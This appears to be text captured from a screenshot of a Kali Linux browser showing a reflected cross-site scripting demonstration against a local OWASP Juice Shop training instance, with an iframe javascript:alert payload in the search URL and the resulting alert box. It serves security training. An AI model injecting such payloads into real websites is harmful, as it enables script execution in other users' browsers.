 127.0.0.1:3000/#/search?q=<iframe src%3D"javascript:alert('XSS Demo in Web Juice')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop juice Account 0 Your Basket EN
Search Results -
127.0.0.1:3000
XSS Demo in Web Juice
OK